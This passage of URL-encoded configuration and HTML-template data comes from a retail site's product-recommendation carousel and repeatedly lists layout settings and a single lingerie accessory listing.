%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22d